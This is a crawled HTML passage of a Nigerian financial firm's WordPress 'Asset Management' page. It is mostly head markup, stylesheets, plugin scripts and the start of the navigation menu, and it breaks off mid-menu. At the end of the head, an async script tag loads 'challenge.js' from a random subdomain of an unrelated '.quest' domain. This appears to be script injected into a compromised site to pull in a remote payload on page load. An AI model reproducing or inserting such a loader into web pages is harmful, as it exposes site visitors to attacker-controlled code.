

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/what-we-do/asset-management/
body_size: 14265
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Asset Management &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/pages/24811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/what-we-do/asset-management/" />
<link rel='shortlink' href='https://fdcng.com/?p=24811' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2Fwhat-we-do%2Fasset-management%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2Fwhat-we-do%2Fasset-management%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1461313099115{margin-top: -13px !important;}.vc_custom_1461313035205{margin-top: 39px !important;}.vc_custom_1478713633320{padding-top: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="page-template-default page page-id-24811 page-child parent-pageid-24609 wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
